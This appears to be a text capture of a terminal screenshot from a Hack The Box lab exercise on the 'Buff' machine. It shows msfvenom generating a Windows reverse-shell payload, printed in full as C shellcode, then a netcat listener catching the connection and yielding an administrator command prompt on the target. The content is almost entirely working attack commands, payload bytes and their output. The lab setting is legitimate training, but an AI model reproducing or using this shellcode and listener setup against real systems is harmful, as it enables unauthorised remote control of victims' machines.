 Shell No. 1
~/Documents/HTB/Mac...
01:59 PM
64%
Shell No. 1
File Actions Edit View Help
[kali@kali]-[~/Documents/HTB/Machines/Buff]
$msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.23 LPORT=4444 -f c
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of c file: 1386 bytes
unsigned char buf[] =
"\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b\x50\x30"
"\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff"
"\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\xe2\xf2\x52"
"\x57\x8b\x52\x10\x8b\x4a\x3c\x8b\x4c\x11\x78\xe3\x48\x01\xd1"
"\x51\x8b\x59\x20\x01\xd3\x8b\x49\x18\xe3\x3a\x49\x8b\x34\x8b"
"\x01\xd6\x31\xff\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf6\x03"
"\x7d\xf8\x3b\x7d\x24\x75\xe4\x58\x8b\x58\x24\x01\xd3\x66\x8b"
"\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24"
"\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x5f\x5f\x5a\x8b\x12\xeb"
"\x8d\x5d\x68\x33\x32\x00\x00\x68\x77\x73\x32\x5f\x54\x68\x4c"
"\x77\x26\x07\xff\xd5\xb8\x90\x01\x00\x00\x29\xc4\x54\x50\x68"
"\x29\x80\x6b\x00\xff\xd5\x50\x50\x50\x50\x40\x50\x40\x50\x68"
"\xea\x0f\xdf\xe0\xff\xd5\x97\x6a\x05\x68\x0a\x0a\x0e\x17\x68"
"\x02\x00\x11\x5c\x89\xe6\x6a\x10\x56\x57\x68\x99\xa5\x74\x61"
"\xff\xd5\x85\xc0\x74\x0c\xff\x4e\x08\x75\xec\x68\xf0\xb5\xa2"
"\x56\xff\xd5\x68\x63\x6d\x64\x00\x89\xe3\x57\x57\x57\x31\xf6"
"\x6a\x12\x59\x56\xe2\xfd\x66\xc7\x44\x24\x3c\x01\x01\x8d\x44"
"\x24\x10\xc6\x00\x44\x54\x50\x56\x56\x56\x46\x56\x4e\x56\x56"
"\x53\x56\x68\x79\xcc\x3f\x86\xff\xd5\x89\xe0\x4e\x56\x46\xff"
"\x30\x68\x08\x87\x1d\x60\xff\xd5\xbb\xf0\xb5\xa2\x56\x68\xa6"
"\x95\xbd\x9d\xff\xd5\x3c\x06\x7c\x0a\x80\xfb\xe0\x75\x05\xbb"
"\x47\x13\x72\x6f\x6a\x00\x53\xff\xd5";
[kali@kali]-[~/Documents/HTB/Machines/Buff]
$
[kali@kali]-[~/Documents/HTB/Machines/Buff]
$nc -nvlp 9002
listening on [any] 9002 ...
^C
[✗]-[kali@kali]-[~/Documents/HTB/Machines/Buff]
$nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.14.23] from (UNKNOWN) [10.10.10.198] 49693
Microsoft Windows [Version 10.0.17134.1610]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
buff\administrator
C:\Windows\system32>
[HTB] 0:nc- 1:nc* 2:bash "kali" 13:59 19-Sep-20